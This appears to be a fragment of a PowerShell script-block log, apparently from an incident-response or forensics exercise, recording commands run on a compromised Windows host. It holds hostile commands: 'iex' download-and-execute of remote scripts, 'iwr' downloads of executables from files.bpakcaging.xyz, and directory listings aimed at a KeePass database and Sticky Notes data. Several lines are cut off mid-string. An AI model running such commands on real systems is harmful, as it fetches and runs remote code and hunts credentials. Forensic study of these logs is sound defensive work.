 otBlockText": "cd Music;pwd"
otBlockText": "cd Public;pwd"
otBlockText": "cd Users;pwd"
otBlockText": "cd j.westcott;pwd"
otBlockText": "echo `r;pwd"
otBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.x
otBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3T
e-Seatbelt.ps1');pwd"
otBlockText": "iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd"
otBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"
otBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbw
otBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbw
otBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"
otBlockText": "ls Local;pwd"
otBlockText": "ls Local\\Packages;pwd"
otBlockText": "ls;pwd"
otBlockText": "ps;pwd"
otBlockText": "split-path $pwd'\\0x00';pwd"
otBlockText": "whoami;pwd"
otBlockText": "{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"
otBlockText": "{ Set-StrictMode -Version 1; $_.OriginInfo }"
otBlockText": "{ Set-StrictMode -Version 1; $_.PSMessageDetails }"
otBlockText": "{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDet
otBlockText": null